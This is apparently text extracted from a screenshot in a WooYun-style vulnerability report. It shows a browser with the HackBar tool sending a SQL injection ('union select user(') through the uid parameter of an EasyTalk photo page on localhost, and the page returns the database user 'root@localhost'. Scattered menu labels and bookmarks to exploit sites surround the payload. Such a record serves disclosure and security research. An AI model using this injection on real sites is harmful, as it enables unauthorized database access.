 访问最多 EasyTalk Administrato... 90sec信息安全小组 Exploit-DB漏洞公布 EasyTalk Administrato... 1337Day 90secTools 国内SeBug
源：http://127.0.0.1/easytalk1/?m=photo
INT SQL XSS Encryption Encoding Other
文件(F) 编辑(E) 查看(V) 帮助(H)
Load URL http://127.0.0.1/easytalk1/?m=photo&a=showmore&nowpage=123&uid=aa' union select user(
1 <li cid="root@localhost" ><a
Split URL
Execute
Enable Post data Enable Referrer
暂无图片
www.wooyun.org